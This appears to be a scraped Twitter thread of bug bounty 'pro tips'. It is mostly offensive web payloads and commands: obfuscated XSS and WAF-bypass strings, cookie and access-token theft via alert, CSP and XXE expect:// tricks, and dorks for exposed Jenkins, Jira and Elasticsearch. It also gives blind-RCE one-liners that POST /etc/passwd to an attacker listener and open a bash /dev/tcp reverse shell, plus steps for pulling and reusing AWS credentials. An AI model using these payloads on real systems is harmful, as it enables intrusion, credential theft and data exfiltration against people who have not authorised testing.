Bug Bounty Pro Tips
If You Have Any, Please Feel Free To Add To The Thread
#bugbountytips
#bugbountytip
#cybersecuritytips
Pro Tip — Android applications can suffer from LFI and stored XSS just by injecting <iframe/src=/etc/hosts> into input fields.
If You Have Any, Please Feel Free To Add To The Thread
#bugbountytips
#bugbountytip
#cybersecuritytips
Pro Tip — Android applications can suffer from LFI and stored XSS just by injecting <iframe/src=/etc/hosts> into input fields.
To demonstrate XSS impact, don’t use alert(‘alert’). Determine whether session is stored in cookies or local storage and put that in the popup. cookie: alert(document.cookie) LocalStorage: alert(localStorage.getItem(‘access_token’))
This Cool Tip To Find Jenkins Dashboards In Shodan `http.favicon.hash:81586312`
You can send 𝐭𝐞𝐱𝐭/𝐩𝐥𝐚𝐢𝐧; 𝐚𝐩𝐩𝐥𝐢𝐜𝐚𝐭𝐢𝐨𝐧/𝐣𝐬𝐨𝐧 Content-Type header cross domain without triggering CORS. Backend might think that content type is application/json
A useful tip for finding Full Path Disclosure vulnerabilities: drop an array ([] or even [1,2,3]) into a parameter. This can produce a full path disclosure error.
If you’ve found an IDOR where you’re able to change data of others then don’t jump out of your seat to report it > modify it to XSS payload & if inputs are not sanitized & variables are echo’d without getting escaped then IDOR>XSS>ATO

If you want to know the name of inside-site s3 bucket — just put %c0 in to the url
if the target is using Cloudflare , dig in their dns record and search for the origin ip address. If you attack the application directly by his IP’s cloudflare WAF will not be there.
Search Jira Instances in @Google query — inurl: jira AND intitle:login AND inurl:[company name]
Found a 401/403 , basic auth or domain that seems interesting but is somehow locked down? Look at its archive.org/web/ entries. Sometimes you win instantly with API keys or url structure that you can forcefully browse to unprotected content still there.
When starting a program, use this dork. site: prog.com inurl:lang= or inurl:locale= Most of the time you will get a CRLF injection in there if its being reflected
Oracle Weblogic Server UDDI Explore SSRF Bug Google dork : inurl:/uddiexplorer
To discover deployed on Github for subdomain takeover , following google dork can be used : intext: “ There isn’t a github pages site here” and intitle:”Site not found . Github Pages”
Try blind xss injection in to user-agent or referrer/origin headers, in case that payload seems not executed try again with url encoding or double encoding. Sometime works like a charm !!
XSs Payload <svg/onload=location=window[`atob`]`amF2YXNjcmlwdDphbGVydCgxKQ==`;//
AWS tip : Did you knw that even though the majority of the EC2 metadata API is disabled in AWS Glue Dev Endpoints, you can still retrieve temporary credentials for the attached role by curling “http://169.254.168.254/latest/meta-data/iam/security-credentials/dummy”?
Most of the time when you test rest api you will see PATCH/PUT/DELETE request. Change request order to see which behavior as output has the app.
A little trick to try to bypass some filters use %0D! = <! — */’*/!>%0D<svg/onload=confirm’1’//
Finding Durpal : inurl:”/user/register” “Powered by Drupal” -CAPTCHA -”Access Denied” or inurl:”user/register?element_parents=account/mail” inurl:”*drupal_ajax”
via burpsuite search to find some open redirect , search “=http” or “=aHR0”(base64 encode http) from “Request header” and status code 30X you also can use this tip to find some SSRF
Read once ‘ Web application hacker handbook’ you will understand basics of web app, then its easy to exploit the code
Focus on enumeration part. Enumeration is a key.
Bypass AWS WAF -// Add “<!” (without quotes) before your payload and bypass that WAF.
eg: <!<script>confirm(1)</script>
eg: <!<script>confirm(1)</script>
Try to recon storage.googleapis.com/Org-name-here you may find internal documentation which aren’t supposed to be public.
If you got ‘Subdomain Takeover’ don’t report it yet, look at the main site/app for gain privileges: like a potential CSP policy bypass (or session hijacking via Set-cookie: *.domain.com
Always bruteforce subdomain.corp.website.com and *.dev.*
Look for port 9200{elastic search) and find juicy stuff,Use shodan.io using org:”org name”query
Found an s3 bucket behind the CDN,Change to https it might reveal up
Search for public Trello boards of companies, to find login credentials, API keys, etc. or if you aren’t lucky enough, then you may find companies’ Team Boards sometimes with tasks to fix security vulnerabilities
remember that Github is your friend — Check dotfiles of company’s employees — Search for DevOps projects shared (fork) between employees (ansible, Cassandra, Azure,..) => you get Login credential, API key, Private keys — Always follow the manual approach
Use cse.google.com/cse/all and create a custom search for *target.com , It works neat for targets with big scope.
Blind RCE — Grabs /etc/passwd and dumps it to your netcat listener via POST `cat /etc/passwd | curl -X POST -d @- http://yourip:yourport/`
Blind RCE-turn it in to a reverse shell! |`bash -i >& /dev/tcp/yourip/yourport 0>&1`
Sometimex xss payload : <sVg/oNloAd=”JaVaScRiPt:/**\/*\’/”\eval(atob(‘Y29uZmlybShkb2N1bWVudC5kb21haW4pOw==’))”> <iframe src=jaVaScrIpT:eval(atob(‘Y29uZmlybShkb2N1bWVudC5kb21haW4pOw==’))>
Search for hidden (and visible) input fields and try to set the value via GET… a lot of Webapps still use $_REQUEST… you will be surprised
if you have a reflected value -> check of html/script injection
If server only allows GET and POST method, then try adding “X-HTTP-Method -Override: PUT to achieve RCE via PUT method.
If you have found server (foo.company.com ) which redirects you immediately to bar.company.com , always run resources enumeration (dirb, wfuzz etc.) against https://t.co/HL0cwHLdqC You can find something “hidden” sometimes
It’s possible to bypass #CSP with the following : #JSONP: <script src=”https://trustedsite/jsonp?callback=payload“> #AngularJS <script src=”https://trustedsite/angularjs/1.1.3/angularjs.min.js“> <div ng-app ng-csp id=p ng-click=$event.view.alert(1)>
Xss on s3 buckets alerts on s3 domain, it’s a low priority bug. Better find a reflected xss on main domain and iframe it on s3 xss. You can get an account takeover.
Change the User-Agent to your blind XSS payload and traverse the site. Like visiting site links, filling some forms etc. Sometimes blind XSS may fired if you are lucky enough.
If you get a shell on a machine with ~/.aws/credentials further esculate to the actual bucket or ec2 instances. Commands: aws s3 ls s3://XXX/directory/ — profile username and aws ec2 describe-instances — profile username.
Here is my obfuscated payload. It bypasses lots of WAF, including CloudFlare iirc. <iframe src=”%0Aj%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At%0A%3Aalert(0)”> iFrame with javascript URI payload. Line feeds [CRLF] obfuscate it.
Sometimes user input is reflected into a value without any quotations. Eg:<input value={input}> Just add a space and you can now inject onfocus=alert(0) autofocus for XSS! Works even against htmlspecialchars().
Port 50070 hadoop No authentication Access to logs and read write access to directories.
Hunting For Endpoints while Bughunting developer options Could Be handy for u press ctrl+shift+j click on network and reload the page , few endpoints ,url’s and also u can find subdomain too.
If you want to put spaces in a cmd: #<!ENTITY xxe SYSTEM “expect://ls$IFS-la$IFS/”>]>
Captcha bypass: -The Captcha generated based on a given MD5 string — Wrote a bot to randomly generate MD5 of 6 characters string and use it as Captcha to login !
Happy Hacking :)
• • •
Missing some Tweet in this thread? You can try to
force a refresh